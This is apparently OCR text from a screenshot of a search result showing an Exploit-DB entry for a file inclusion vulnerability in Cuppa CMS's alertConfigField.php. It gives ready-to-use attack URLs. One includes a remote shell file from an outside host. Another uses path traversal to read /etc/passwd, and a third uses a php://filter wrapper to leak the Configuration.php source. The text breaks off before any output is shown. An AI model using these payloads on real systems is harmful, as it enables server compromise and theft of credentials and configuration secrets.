 cuppa cms exploit - Google 搜
Cuppa CMS - '/alertConfigField
https://www.exploit-db.com/exploits/25971
f
#####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User
tainted data is used when creating the file name that will be included into the current file. PHP code in
this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to
full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-
encode/resource=../Configuration.php
-----------------------------------------------------------------------------
Base64 Encode Output: